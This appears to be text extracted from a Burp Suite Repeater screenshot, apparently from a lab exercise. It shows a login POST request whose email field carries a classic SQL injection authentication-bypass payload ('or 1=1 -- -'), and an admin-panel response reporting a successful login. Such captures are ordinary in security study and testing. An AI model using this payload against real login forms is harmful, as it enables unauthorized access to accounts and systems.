 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /login.php HTTP/1.1
2 Host: 192.168.56.116:7080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://192.168.56.116:7080
10 Connection: close
11 Referer: http://192.168.56.116:7080/login.php
12 Cookie: PHPSESSID=05947f7e886108ea08605bcfbfeabe91
13 Upgrade-Insecure-Requests: 1
14
15 user=admin&email=hhh@gmail.com ' or 1=1 -- -&password=fjhdkshfkjdshfds&btn_login=
Search 0 highlights
Response
Pretty Raw Hex Render
19 <title>
Admin Panel
</title>
20
21
22 <meta charset="utf-8">
23 <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimal-ui">
24 <meta http-equiv="X-UA-Compatible" content="IE=edge" />
25 <meta name="description" content="#">
26 <meta name="keywords" content="Admin , Responsive">
27
28
29
30 <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,800" rel="stylesheet">
31
32 <link rel="stylesheet" type="text/css" href="files/bower_components/bootstrap/css/bootstrap.min.css">
33
34 <link rel="stylesheet" type="text/css" href="files/assets/icon/themify-icons/themify-icons.css">
35
36 <link rel="stylesheet" type="text/css" href="files/assets/icon/icofont/css/icofont.css">
37
38 <link rel="stylesheet" type="text/css" href="files/assets/css/style.css">
39 </head>
40 <body class="fix-menu">
41
42 <div class="popup popup--icon -success js_success-popup popup--visible">
43 <div class="popup__background">
</div>
44 <div class="popup__content">
45 <h3 class="popup__content__title">
46 Success
47 </h3>
48 <p>
Login Successfully
</p>
49 <p>
50 <!-- <a href="index.php"><button class="button button--success"
data-for="js_success-popup"></button></a> -->
51 <script>
setTimeout("location.href = 'index.php';",1500);
</script>
</p>
52 </div>
Search 0 highlights